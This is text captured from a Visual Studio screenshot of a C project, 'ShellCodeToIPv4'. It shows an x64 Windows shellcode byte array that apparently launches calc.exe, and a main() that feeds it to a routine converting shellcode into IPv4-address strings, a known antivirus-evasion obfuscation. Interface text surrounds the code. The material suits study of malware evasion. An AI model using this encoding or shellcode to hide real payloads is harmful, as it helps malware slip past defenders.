 main.c
Solution Explorer
Diagnostic Tools
ShellCodeToIPv4
(Global Scope)
ShellcodeToIPv4Output(unsigned char * pShellcode, SIZE_T ShellcodeSize)
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv4' (1 of 1 project)
ShellCodeToIPv4
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
printf("\n};\n\n");
return TRUE;
}
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
4
int main() {
printf("[i] Press <Enter> to Convert ShellCode to Ipv4...\n\n");
getchar();
if (!ShellcodeToIPv4Output(shellcode, sizeof(shellcode) - 1)) {
return -1;
}
printf("[i] Press <Enter> to Quit...\n");
getchar();
return 0;
}
120 %
No issues found
Ln: 42
Ch: 9
SPC
CRLF
Solution Explorer
Resource View